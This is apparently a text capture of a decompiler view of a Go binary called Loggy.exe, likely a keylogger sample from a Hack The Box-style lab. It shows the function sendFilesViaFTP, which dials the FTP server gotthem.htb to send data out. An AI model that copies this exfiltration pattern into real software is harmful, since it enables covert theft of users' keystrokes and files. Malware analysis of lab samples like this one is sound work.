 Decompile: main.sendFilesViaFTP - (Loggy.exe)
Ro
43 int local_c0 [2];
44 int local_b0 [2];
45 code *local_a0 [2];
46 int local_90 [2];
47 int local_80 [2];
48 code *local_70 [2];
49 int local_60 [2];
50 code *local_50;
51 char *pcStack_48;
52 undefined8 local_40;
53 int *piStack_38;
54 undefined8 local_30;
55 undefined8 uStack_28;
56 int *local_20;
57 int local_18 [2];
58
59 /* C:/Users/verme/go/loggy/main.go:114 */
60 while (local_110 <= CURRENT_G.stackguard0) {
61 runtime::runtime.morestack_noctxt();
62 }
63 /* C:/Users/verme/go/loggy/main.go:115 */
64 github.com/jlaffaye/ftp::github.com/jlaffaye/ftp.Dial("gotthem.htb:21",0xe,0,0,0);
65 /* C:/Users/verme/go/loggy/main.go:116 */